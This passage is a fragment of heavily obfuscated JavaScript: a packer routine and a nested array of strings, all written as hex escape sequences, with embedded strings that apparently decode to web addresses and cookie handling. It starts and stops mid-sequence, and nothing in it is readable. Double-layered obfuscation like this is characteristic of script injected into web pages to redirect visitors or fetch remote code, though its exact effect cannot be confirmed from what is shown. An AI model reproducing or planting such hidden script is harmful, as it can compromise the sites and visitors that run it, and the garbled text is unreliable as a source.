x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x47\x28\x33\x36\x29\x29\x7d\x3b\x34\x46\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x45\x28\x33\x7a\x20\x34\x44\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x78\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5